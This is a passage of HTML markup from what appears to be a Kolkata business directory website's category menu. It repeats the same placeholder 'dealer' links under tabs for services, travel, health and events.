											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
